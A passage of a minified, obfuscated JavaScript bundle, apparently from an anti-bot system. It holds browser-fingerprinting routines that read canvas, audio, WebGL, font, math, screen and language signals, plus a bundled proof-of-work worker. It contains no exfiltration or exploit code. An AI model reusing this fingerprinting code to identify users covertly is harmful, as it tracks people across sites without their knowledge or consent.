dr=0x3,df=0x1f4,dg=0x1f4,dO=0x1388,dp=function(){};return[new Promise(function(dQ,dz){var Kb=o,dc,dj,dv=!0x1,dx=0x0,da=0x0;dB[Kb(0x2b4)]=function(dV){return dQ(dV['renderedBuffer']);},dc=function(){var Kl=o;setTimeout(function(){var Ks=o;return dz(o5(Ks(0x20d)));},Math['min'](dg,da+dO-Date[Kl(0x37b)]()));},(dj=function(){var KP=o;try{var dV=dB['startRendering']();switch(CB(dV)&&Cg(dV),dB[KP(0x3d0)]){case'running':da=Date['now'](),dv&&dc();break;case'suspended':document[KP(0x346)]||dx++,dv&&dx>=dr?dz(o5('suspended')):setTimeout(dj,df);}}catch(dy){dz(dy);}})(),dp=function(){dv||(dv=!0x0,da>0x0&&dc());};}),dp];}(dX),dT=dE[0x0],dU=dE[0x1],Cg(du=dT[Kw(0x41b)](function(dB){var KR=o;return function(dr){for(var df=0x0,dg=0x0;dg<dr['length'];++dg)df+=Math['abs'](dr[dg]);return df;}(dB['getChannelData'](0x0)[KR(0x2ac)](dm));},function(dB){var Ki=o;if('timeout'===dB[Ki(0x39f)]||'suspended'===dB['name'])return-0x3;throw dB;})),function(){return dU(),du;}):-0x1:-0x2;},'screenFrame':function(){var dm=this,dX=(function(){var dM=this;return(function(){if(void 0x0===oM){var dA=function(){var dE=oC();oo(dE)?oM=setTimeout(dA,d0):(oX=dE,oM=void 0x0);};dA();}}()),function(){return CU(dM,void 0x0,void 0x0,function(){var dA;return Cu(this,function(dE){var KL=o;switch(dE['label']){case 0x0:return oo(dA=oC())?oX?[0x2,CG([],oX,!0x0)]:(dT=document)[KL(0x447)]||dT['msFullscreenElement']||dT['mozFullScreenElement']||dT['webkitFullscreenElement']||null?[0x4,o3()]:[0x3,0x2]:[0x3,0x2];case 0x1:dE[KL(0x330)](),dA=oC(),dE[KL(0x225)]=0x2;case 0x2:return oo(dA)||(oX=dA),[0x2,dA];}var dT;});});};}());return function(){return CU(dm,void 0x0,void 0x0,function(){var dM,dA;return Cu(this,function(dE){var Km=o;switch(dE[Km(0x225)]){case 0x0:return[0x4,dX()];case 0x1:return dM=dE[Km(0x330)](),[0x2,[(dA=function(dT){return null===dT?null:Cy(dT,d1);})(dM[0x0]),dA(dM[0x1]),dA(dM[0x2]),dA(dM[0x3])]];}});});};},'osCpu':function(){var KX=o;return navigator[KX(0x2c4)];},'languages':function(){var KM=o,dm,dX,dM=navigator,dA=[],dE=dM['language']||dM[KM(0x1fd)]||dM[KM(0x281)]||dM[KM(0x3bc)];return void 0x0!==dE&&dA[KM(0x235)]([dE]),Array[KM(0x32d)](dM['languages'])?o0()&&CV([!(KM(0x25c)in(dX=window)),KM(0x256)in dX,''+dX['Intl']=='[object\x20Intl]',''+dX['Reflect']=='[object\x20Reflect]'])>=0x3||dA['push'](dM['languages']):KM(0x1e4)==typeof dM[KM(0x42e)]&&(dm=dM[KM(0x42e)])&&dA['push'](dm['split'](',')),dA;},'colorDepth':function(){var KA=o;return window['screen'][KA(0x35d)];},'deviceMemory':function(){return Ca(Cx(navigator['deviceMemory']),void 0x0);},'screenResolution':function(){var KE=o,dm=screen,dX=function(dA){return Ca(Cv(dA),null);},dM=[dX(dm['width']),dX(dm[KE(0x229)])];return dM['sort']()['reverse'](),dM;},'hardwareConcurrency':function(){return Ca(Cv(navigator['hardwareConcurrency']),void 0x0);},'timezone':function(){var KT=o,dm,dX,dM,dA,dE=null===(dm=window[KT(0x23e)])||void 0x0===dm?void 0x0:dm[KT(0x420)];return dE&&(dX=new dE()[KT(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[KT(0x3ac)](Cx(new Date(dA,0x0,0x1)[KT(0x2e5)]()),Cx(new Date(dA,0x6,0x1)[KT(0x2e5)]())),'UTC'['concat'](dM>=0x0?'+':'')['concat'](Math['abs'](dM)));},'sessionStorage':function(){var KU=o;try{return!!window[KU(0x461)];}catch(dm){return!0x0;}},'localStorage':function(){var Ku=o;try{return!!window[Ku(0x366)];}catch(dm){return!0x0;}},'indexedDB':function(){var KG=o,dm,dX;if(!(Cn()||(dm=window,dX=navigator,CV([KG(0x476)in dm,'MSStream'in dm,KG(0x263)in dX,'msSaveBlob'in dX])>=0x3&&!Cn())))try{return!!window[KG(0x3ca)];}catch(dM){return!0x0;}},'openDatabase':function(){var Kq=o;return!!window[Kq(0x3ae)];},'cpuClass':function(){var KB=o;return navigator[KB(0x245)];},'platform':function(){var Kr=o,dm,dX,dM=navigator[Kr(0x2b1)];return'MacIntel'===dM&&o1()&&!o2()?'iPad'===navigator[Kr(0x2b1)]||(dX=(dm=screen)[Kr(0x339)]/dm[Kr(0x229)],CV(['MediaSource'in window,!!Element['prototype']['webkitRequestFullscreen'],dX>0.65&&dX<1.53])>=0x2)?'iPad':Kr(0x35f):dM;},'plugins':function(){var Kf=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(dU){for(dm=[],dX=0x0;dX<dU[Kf(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT['type'],'suffixes':dT['suffixes']});dm[Kf(0x235)]({'name':dM['name'],'description':dM['description'],'mimeTypes':dA});}return dm;}},'canvas':function(){var KQ=o,dm,dX,dM,dA=!0x1,dE=(function(){var Kg=o,du=document['createElement']('canvas');return du['width']=0x1,du['height']=0x1,[du,du[Kg(0x22f)]('2d')];}()),dT=dE[0x0],dU=dE[0x1];return function(du,dG){var KO=o;return!(!dG||!du[KO(0x429)]);}(dT,dU)?(dA=function(du){var Kp=o;return du[Kp(0x2b5)](0x0,0x0,0xa,0xa),du['rect'](0x2,0x2,0x6,0x6),!du['isPointInPath'](0x5,0x5,'evenodd');}(dU),function(du,dG){var Kt=o;du['width']=0xf0,du['height']=0x3c,dG['textBaseline']=Kt(0x2f8),dG['fillStyle']='#f60',dG['fillRect'](0x64,0x1,0x3e,0x14),dG['fillStyle']=Kt(0x2e9),dG[Kt(0x321)]=Kt(0x210);var dq='Cwm\x20fjordbank\x20gly\x20'[Kt(0x3e6)](String['fromCharCode'](0xd83d,0xde03));dG[Kt(0x264)](dq,0x2,0xf),dG[Kt(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dG[Kt(0x321)]=Kt(0x3d2),dG[Kt(0x264)](dq,0x4,0x2d);}(dT,dU),(dM=o9(dT))!==o9(dT)?dm=dX=KQ(0x40b):(dX=dM,function(du,dG){var Kz=o,dq,dB,dr,df,dg,dO;for(du[Kz(0x339)]=0x7a,du[Kz(0x229)]=0x6e,dG[Kz(0x455)]='multiply',dq=0x0,dB=[[Kz(0x219),0x28,0x28],['#2ff',0x50,0x28],['#ff2',0x3c,0x50]];dq<dB[Kz(0x373)];dq++)df=(dr=dB[dq])[0x0],dg=dr[0x1],dO=dr[0x2],dG['fillStyle']=df,dG['beginPath'](),dG[Kz(0x46b)](dg,dO,0x28,0x0,0x2*Math['PI'],!0x0),dG['closePath'](),dG[Kz(0x20f)]();dG['fillStyle']=Kz(0x46d),dG[Kz(0x46b)](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x46b)](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x20f)]('evenodd');}(dT,dU),dm=o9(dT))):dm=dX='',{'winding':dA,'geometry':dm,'text':dX};},'touchSupport':function(){var Kc=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[Kc(0x26a)]?dM=Cv(dX[Kc(0x26a)]):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[Kc(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'maxTouchPoints':dM,'touchEvent':dm,'touchStart':Kc(0x35c)in window};},'vendor':function(){return navigator['vendor']||'';},'vendorFlavors':function(){var Kj=o,dm,dX,dM,dA,dE=[];for(dm=0x0,dX=['chrome','safari','__crWeb','__gCrWeb','yandex','__yb','__ybro',Kj(0x282),Kj(0x32b),'webkit',Kj(0x1e2),Kj(0x414),Kj(0x410),'UCShellJava',Kj(0x3a0)];dm<dX[Kj(0x373)];dm++)dM=dX[dm],(dA=window[dM])&&Kj(0x311)===_typeof(dA)&&dE['push'](dM);return dE[Kj(0x293)]();},'cookiesEnabled':function(){var Kv=o,dm,dX=document;try{return dX['cookie']=Kv(0x21d),dm=-0x1!==dX['cookie']['indexOf']('cookietest='),dX['cookie']=Kv(0x310),dm;}catch(dM){return!0x1;}},'colorGamut':function(){var Kx=o,dm,dX,dM;for(dm=0x0,dX=[Kx(0x46c),'p3','srgb'];dm<dX['length'];dm++)if(dM=dX[dm],matchMedia('(color-gamut:\x20'['concat'](dM,')'))[Kx(0x21c)])return dM;},'invertedColors':function(){var Ka=o;return!!oN('inverted')||!oN(Ka(0x260))&&void 0x0;},'forcedColors':function(){return!!oY('active')||!oY('none')&&void 0x0;},'monochrome':function(){var KV=o;if(matchMedia('(min-monochrome:\x200)')[KV(0x21c)]){for(var dm=0x0;dm<=d2;++dm)if(matchMedia('(max-monochrome:\x20'[KV(0x3e6)](dm,')'))['matches'])return dm;throw new Error(KV(0x3b9));}},'contrast':function(){var Ky=o;return oK(Ky(0x43e))?0x0:oK(Ky(0x1fe))||oK('more')?0x1:oK(Ky(0x2b0))||oK(Ky(0x372))?-0x1:oK(Ky(0x39b))?0xa:void 0x0;},'reducedMotion':function(){var KF=o;return!!oh(KF(0x3b1))||!oh(KF(0x43e))&&void 0x0;},'hdr':function(){return!!oW('high')||!oW('standard')&&void 0x0;},'math':function(){var Kn=o,dm,dX=d3[Kn(0x30d)]||d4,dM=d3['acosh']||d4,dA=d3['asin']||d4,dE=d3['asinh']||d4,dT=d3[Kn(0x247)]||d4,dU=d3[Kn(0x2a2)]||d4,du=d3[Kn(0x445)]||d4,dG=d3[Kn(0x402)]||d4,dq=d3[Kn(0x441)]||d4,dB=d3[Kn(0x2f4)]||d4,dr=d3['tan']||d4,df=d3['tanh']||d4,dg=d3['exp']||d4,dO=d3['expm1']||d4,dp=d3[Kn(0x3c9)]||d4;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,d3['log'](dm+d3['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var e0=o;return d3[e0(0x3bd)](dQ+d3[e0(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return d3['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var e1=o;return d3[e1(0x318)](dQ)-0x1/d3['exp'](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){var e2=o;return(d3['exp'](dQ)+0x1/d3[e2(0x318)](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var e3=o;return(d3[e3(0x318)](0x2*dQ)-0x1)/(d3['exp'](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':d3['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':d3[Kn(0x3bd)](0x1+0xa),'powPI':d3['pow'](d3['PI'],-0x64)};},'videoCard':function(){var e4=o,dm,dX,dM=document[e4(0x34e)]('canvas'),dA=null!==(dm=dM['getContext'](e4(0x274)))&&void 0x0!==dm?dm:dM[e4(0x22f)](e4(0x2e4));if(dA&&'getExtension'in dA&&(dX=dA[e4(0x42f)](e4(0x223))))return{'vendor':(dA['getParameter'](dX[e4(0x1d7)])||'')['toString'](),'renderer':(dA[e4(0x3c7)](dX['UNMASKED_RENDERER_WEBGL'])||'')['toString']()};},'pdfViewerEnabled':function(){var e5=o;return navigator[e5(0x24d)];},'architecture':function(){var e6=o,dm=new Float32Array(0x1),dX=new Uint8Array(dm[e6(0x479)]);return dm[0x0]=Infinity,dm[0x0]=dm[0x0]-dm[0x0],dX[0x3];}},d8=YQ(0x33e),d9='mmMwWLliI0O&1',dC=YQ(0x2d1),dd=[YQ(0x3c8),YQ(0x254),'serif'],dJ=[YQ(0x1d0),YQ(0x27d),YQ(0x322),YQ(0x3f8),YQ(0x391),YQ(0x35a),'BankGothic\x20Md\x20BT','Batang','Bitstream\x20Vera\x20Sans\x20Mono','Calibri','Century',YQ(0x246),YQ(0x2ee),YQ(0x3fe),'Franklin\x20Gothic','Futura\x20Bk\x20BT',YQ(0x450),'GOTHAM','Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright','Lucida\x20Sans','Menlo',YQ(0x3ad),'MS\x20Outlook',YQ(0x230),'MS\x20UI\x20Gothic','MT\x20Extra','MYRIAD\x20PRO',YQ(0x3c6),'Meiryo\x20UI',YQ(0x428),YQ(0x2af),YQ(0x46e),'PMingLiU','Pristina','SCRIPTINA',YQ(0x1e3),YQ(0x205),YQ(0x369),YQ(0x200),'Staccato222\x20BT',YQ(0x2a3),YQ(0x284),'Vrinda','ZWAdobeF'],dN=YQ(0x214),dY=Math,dK=function(){return 0x0;},dh=oB({'../../node_modules/@yandex-lego/powaas/dist/index.js':function(dm,dX){!(function(){var en=o;function dM(dU){var e7=o,du,dG=dT[dU];return void 0x0!==dG?dG['exports']:(du=dT[dU]={'exports':{}},dE[dU](du,du[e7(0x3bb)],dM),du[e7(0x3bb)]);}var dA,dE={0x267:function(dU){var e8=o;dU[e8(0x3bb)]=function(du,dG){var e9=o,dq=0x0,dB={};du['addEventListener'](e9(0x47a),function(dr){var eC=o,df,dg,dO=dr[eC(0x262)];'RPC'===dO['type']&&(dO['id']?(df=dB[dO['id']])&&(delete dB[dO['id']],dO[eC(0x434)]?df[0x1](Object[eC(0x377)](Error(dO[eC(0x434)][eC(0x47a)]),dO[eC(0x434)])):df[0x0](dO['result'])):((dg=document['createEvent'](eC(0x1fb)))['initEvent'](dO['method'],!0x1,!0x1),dg['data']=dO['params'],du['dispatchEvent'](dg)));}),dG['forEach'](function(dr){du[dr]=function(){var eo=o;for(var df=arguments[eo(0x373)],dg=new Array(df),dO=0x0;dO<df;dO++)dg[dO]=arguments[dO];return new Promise(function(dp,dQ){var ed=o,dz=++dq;dB[dz]=[dp,dQ],du[ed(0x1d6)]({'type':'RPC','id':dz,'method':dr,'params':dg});});};});};},0x2fa:function(dU,du,dG){'use strict';var dq=dG(0x267),dB=['solve'];dU['exports']=function(){var eJ=o,dr=URL[eJ(0x213)](new Blob(['!function(){var\x20t={285:function(t,r){\x22use\x20strict\x22;r.byteLength=function(t){var\x20r=s(t),e=r[0],n=r[1];return\x203*(e+n)/4-n},r.toByteArray=function(t){var\x20r,e,i=s(t),f=i[0],u=i[1],h=new\x20o(function(t,r,e){return\x203*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return\x20h},r.fromByteArray=function(t){for(var\x20r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\x22==\x22)):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\x22=\x22));return\x20i.join(\x22\x22)};for(var\x20e=[],n=[],o=\x22undefined\x22!=typeof\x20Uint8Array?Uint8Array:Array,i=\x22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x22,f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function\x20s(t){var\x20r=t.length;if(r%4>0)throw\x20new\x20Error(\x22Invalid\x20string.\x20Length\x20must\x20be\x20a\x20multiple\x20of\x204\x22);var\x20e=t.indexOf(\x22=\x22);return-1===e&&(e=r),[e,e===r?0:4-e%4]}function\x20h(t,r,n){for(var\x20o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return\x20f.join(\x22\x22)}n[\x22-\x22.charCodeAt(0)]=62,n[\x22_\x22.charCodeAt(0)]=63},423:function(t,r,e){\x22use\x20strict\x22;function\x20n(t,r){if(!(t\x20instanceof\x20r))throw\x20new\x20TypeError(\x22Cannot\x20call\x20a\x20class\x20as\x20a\x20function\x22)}function\x20o(t,r){for(var\x20e=0;e<r.length;e++){var\x20n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\x22value\x22in\x20n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function\x20i(t,r){return\x20i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return\x20t.__proto__=r,t},i(t,r)}function\x20f(t){var\x20r=function(){if(\x22undefined\x22==typeof\x20Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\x22function\x22==typeof\x20Proxy)return!0;try{return\x20Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return\x20function(){var\x20e,n=h(t);if(r){var\x20o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else\x20e=n.apply(this,arguments);return\x20u(this,e)}}function\x20u(t,r){if(r&&(\x22object\x22===a(r)||\x22function\x22==typeof\x20r))return\x20r;if(void\x200!==r)throw\x20new\x20TypeError(\x22Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined\x22);return\x20s(t)}function\x20s(t){if(void\x200===t)throw\x20new\x20ReferenceError(\x22this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called\x22);return\x20t}function\x20h(t){return\x20h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return\x20t.__proto__||Object.getPrototypeOf(t)},h(t)}function\x20a(t){return\x20a=\x22function\x22==typeof\x20Symbol&&\x22symbol\x22==typeof\x20Symbol.iterator?function(t){return\x20typeof\x20t}:function(t){return\x20t&&\x22function\x22==typeof\x20Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\x22symbol\x22:typeof\x20t},a(t)}var\x20c=e(285),p=e(429),l=\x22function\x22==typeof\x20Symbol&&\x22function\x22==typeof\x20Symbol.for?Symbol.for(\x22nodejs.util.inspect.custom\x22):null;r.lW=d,r.h2=50;var\x20g=2147483647;function\x20y(t){if(t>g)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27);var\x20r=new\x20Uint8Array(t);return\x20Object.setPrototypeOf(r,d.prototype),r}function\x20d(t,r,e){if(\x22number\x22==typeof\x20t){if(\x22string\x22==typeof\x20r)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20of\x20type\x20string.\x20Received\x20type\x20number\x27);return\x20b(t)}return\x20v(t,r,e)}function\x20v(t,r,e){if(\x22string\x22==typeof\x20t)return\x20function(t,r){\x22string\x22==typeof\x20r&&\x22\x22!==r||(r=\x22utf8\x22);if(!d.isEncoding(r))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+r);var\x20e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return\x20n}(t,r);if(ArrayBuffer.isView(t))return\x20function(t){if(nt(t,Uint8Array)){var\x20r=new\x20Uint8Array(t);return\x20B(r.buffer,r.byteOffset,r.byteLength)}return\x20m(t)}(t);if(null==t)throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return\x20B(t,r,e);if(\x22undefined\x22!=typeof\x20SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return\x20B(t,r,e);if(\x22number\x22==typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22value\x22\x20argument\x20must\x20not\x20be\x20of\x20type\x20number.\x20Received\x20type\x20number\x27);var\x20n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return\x20d.from(n,r,e);var\x20o=function(t){if(d.isBuffer(t)){var\x20r=0|E(t.length),e=y(r);return\x200===e.length||t.copy(e,0,0,r),e}if(void\x200!==t.length)return\x22number\x22!=typeof\x20t.length||ot(t.length)?y(0):m(t);if(\x22Buffer\x22===t.type&&Array.isArray(t.data))return\x20m(t.data)}(t);if(o)return\x20o;if(\x22undefined\x22!=typeof\x20Symbol&&null!=Symbol.toPrimitive&&\x22function\x22==typeof\x20t[Symbol.toPrimitive])return\x20d.from(t[Symbol.toPrimitive](\x22string\x22),r,e);throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t))}function\x20w(t){if(\x22number\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27\x22size\x22\x20argument\x20must\x20be\x20of\x20type\x20number\x27);if(t<0)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27)}function\x20b(t){return\x20w(t),y(t<0?0:0|E(t))}function\x20m(t){for(var\x20r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return\x20e}function\x20B(t,r,e){if(r<0||t.byteLength<r)throw\x20new\x20RangeError(\x27\x22offset\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);if(t.byteLength<r+(e||0))throw\x20new\x20RangeError(\x27\x22length\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);var\x20n;return\x20n=void\x200===r&&void\x200===e?new\x20Uint8Array(t):void\x200===e?new\x20Uint8Array(t,r):new\x20Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function\x20E(t){if(t>=g)throw\x20new\x20RangeError(\x22Attempt\x20to\x20allocate\x20Buffer\x20larger\x20than\x20maximum\x20size:\x200x\x22+g.toString(16)+\x22\x20bytes\x22);return\x200|t}function\x20A(t,r){if(d.isBuffer(t))return\x20t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return\x20t.byteLength;if(\x22string\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20or\x20ArrayBuffer.\x20Received\x20type\x20\x27+a(t));var\x20e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return\x200;for(var\x20o=!1;;)switch(r){case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20e;case\x22utf8\x22:case\x22utf-8\x22:return\x20tt(t).length;case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x202*e;case\x22hex\x22:return\x20e>>>1;case\x22base64\x22:return\x20rt(t).length;default:if(o)return\x20n?-1:tt(t).length;r=(\x22\x22+r).toLowerCase(),o=!0}}function\x20_(t,r,e){var\x20n=!1;if((void\x200===r||r<0)&&(r=0),r>this.length)return\x22\x22;if((void\x200===e||e>this.length)&&(e=this.length),e<=0)return\x22\x22;if((e>>>=0)<=(r>>>=0))return\x22\x22;for(t||(t=\x22utf8\x22);;)switch(t){case\x22hex\x22:return\x20N(this,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20C(this,r,e);case\x22ascii\x22:return\x20P(this,r,e);case\x22latin1\x22:case\x22binary\x22:return\x20j(this,r,e);case\x22base64\x22:return\x20L(this,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20z(this,r,e);default:if(n)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+t);t=(t+\x22\x22).toLowerCase(),n=!0}}function\x20I(t,r,e){var\x20n=t[r];t[r]=t[e],t[e]=n}function\x20U(t,r,e,n,o){if(0===t.length)return-1;if(\x22string\x22==typeof\x20e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else\x20if(e<0){if(!o)return-1;e=0}if(\x22string\x22==typeof\x20r&&(r=d.from(r,n)),d.isBuffer(r))return\x200===r.length?-1:R(t,r,e,n,o);if(\x22number\x22==typeof\x20r)return\x20r&=255,\x22function\x22==typeof\x20Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw\x20new\x20TypeError(\x22val\x20must\x20be\x20string,\x20number\x20or\x20Buffer\x22)}function\x20R(t,r,e,n,o){var\x20i,f=1,u=t.length,s=r.length;if(void\x200!==n&&(\x22ucs2\x22===(n=String(n).toLowerCase())||\x22ucs-2\x22===n||\x22utf16le\x22===n||\x22utf-16le\x22===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function\x20h(t,r){return\x201===f?t[r]:t.readUInt16BE(r*f)}if(o){var\x20a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return\x20a*f}else-1!==a&&(i-=i-a),a=-1}else\x20for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var\x20c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return\x20i}return-1}function\x20O(t,r,e,n){e=Number(e)||0;var\x20o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var\x20i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var\x20u=parseInt(r.substr(2*i,2),16);if(ot(u))return\x20i;t[e+i]=u}return\x20i}function\x20x(t,r,e,n){return\x20et(tt(r,t.length-e),t,e,n)}function\x20M(t,r,e,n){return\x20et(function(t){for(var\x20r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return\x20r}(r),t,e,n)}function\x20T(t,r,e,n){return\x20et(rt(r),t,e,n)}function\x20S(t,r,e,n){return\x20et(function(t,r){for(var\x20e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return\x20i}(r,t.length-e),t,e,n)}function\x20L(t,r,e){return\x200===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function\x20C(t,r,e){e=Math.min(t.length,e);for(var\x20n=[],o=r;o<e;){var\x20i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var\x20s=void\x200,h=void\x200,a=void\x200,c=void\x200;switch(u){case\x201:i<128&&(f=i);break;case\x202:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case\x203:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case\x204:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return\x20function(t){var\x20r=t.length;if(r<=k)return\x20String.fromCharCode.apply(String,t);var\x20e=\x22\x22,n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return\x20e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var\x20t=new\x20Uint8Array(1),r={foo:function(){return\x2042}};return\x20Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\x22undefined\x22==typeof\x20console||\x22function\x22!=typeof\x20console.error||console.error(\x22This\x20browser\x20lacks\x20typed\x20array\x20(Uint8Array)\x20support\x20which\x20is\x20required\x20by\x20`buffer`\x20v5.x.\x20Use\x20`buffer`\x20v4.x\x20if\x20you\x20require\x20old\x20browser\x20support.\x22),Object.defineProperty(d.prototype,\x22parent\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.buffer}}),Object.defineProperty(d.prototype,\x22offset\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return\x20v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return\x20function(t,r,e){return\x20w(t),t<=0?y(t):void\x200!==r?\x22string\x22==typeof\x20e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){r